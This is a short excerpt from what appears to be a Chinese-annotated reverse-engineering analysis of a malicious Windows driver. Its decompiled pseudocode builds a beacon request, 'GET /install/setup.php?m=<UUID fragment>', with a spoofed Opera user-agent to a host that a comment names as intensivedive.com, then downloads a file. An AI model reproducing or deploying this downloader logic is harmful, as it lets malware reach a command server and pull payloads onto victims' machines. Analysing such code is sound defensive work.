 if ( IOStatus >= 0 ) // 当前I/O状态码
{
v4 = 0;
ExUuidCreate(&Uuid); // 初始化一个UUID（GUID）结构
if ( RtlStringFromGUID(&Uuid, &GuidString) >= 0 )// 根据UUID返回字符串"{024cac26-...}"
{
Guid = GuidString.Buffer + 25;
Guid[12] = 0;
*(_DWORD *)(*((_DWORD *)_this + 12) + 8) = sprintf(
(char *)(*((_DWORD *)_this + 12) + 12),
"GET /install/setup.php?m=%S HTTP/1.1\r\n"
"Host: %s\r\n"
"User-Agent: Opera/9.29 (Windows NT 5.1; U; en)\r\n"
"Connection: close\r\n"
"\r\n",
Guid,
_this + 79);// Host:intensivedive.com
RtlFreeUnicodeString(&GuidString);
v6 = SendHTTPRequest_GetInstallPHP_10002090((int)_this);// 发送HTTP请求并下载文件
*(_DWORD *)(*((_DWORD *)_this + 12) + 8) = 0;
v4 = v6 >= 0;
}
result = v4;